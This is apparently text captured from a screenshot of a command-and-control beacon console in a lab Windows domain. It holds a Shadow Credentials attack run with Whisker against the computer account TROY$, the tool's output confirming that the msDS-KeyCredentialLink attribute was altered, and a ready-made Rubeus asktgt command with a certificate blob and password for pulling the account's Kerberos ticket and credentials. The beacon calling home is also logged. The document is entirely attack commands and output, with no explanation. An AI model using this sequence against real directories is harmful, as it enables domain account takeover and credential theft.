 192.168.1.10 192.168.1.10 VALENOR behzat VALENOR-DC01 runner.exe 1976 x64 7s Interactive
Event Log X Beacon 192.168.1.10@1976 X
[09/04 16:49:19] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 16:49:19] [*] Tasked beacon to run .NET program: Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 16:49:19] [+] host called home, sent: 151352 bytes
[09/04 16:49:20] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password E2Ze2zQwCRMSPBwJ
[*] Searching for the target account
[*] Target user found: CN=TROY,CN=Computers,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID cbf8bca6-6f09-4f16-8b55-59475a7e2c0e
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[09/04 16:49:20] [+] received output:
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:TROY$
/certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAi5wByBES5yPgICB9AEggTY86MNYwytBb+6lIqD4EIM9p638cJRBOl1ZbT995EKjOdkNkOtbkk0GBzrKXqdFry
/password:"E2Ze2zQwCRMSPBwJ" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show